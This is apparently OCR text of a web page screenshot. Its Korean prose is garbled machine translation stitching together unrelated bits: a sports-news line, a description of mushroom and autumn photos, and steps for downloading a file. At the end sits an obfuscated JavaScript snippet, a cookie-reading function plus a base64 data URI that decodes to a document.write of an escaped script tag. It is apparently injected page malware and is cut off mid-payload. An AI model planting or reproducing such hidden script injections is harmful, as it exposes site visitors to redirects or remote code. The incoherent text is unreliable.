
방탕 한 아들 돈 메레디스, NBC 스포츠와 함께 체류에서 돌
아간 사이의 일제 공격에서 익사했다.
버섯의 흰색과 원통형 모양은 자연적인 방식으로 씨앗이 퍼
져 나 가면서 뷰어에게 탄생의 모습을 보여 주면서 명확한 가
을의 모습을 보여주었습니다.이 사진의 구성은 라이터와 함
께 훌륭합니다. 피사체가 시선의 초점을 맞 춥니 다. 갈색의
땅에 이미 누워있는 죽은 잎들과 나란히 놓인 나무들의 화려
한 단풍과 푸른 잔디 지역의 캔버스가 사진의 순간을위한 좋
은 환경입니다. 배너 아래에서 다운로드를 클릭하십시오. 파
일을 열거 나 저장 옵션을 선택할 수 있습니다. 계속해서 연
결 프로그램을 선택하십시오 (상자에 Microsoft Word가 있
는지 확인하십시오).
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3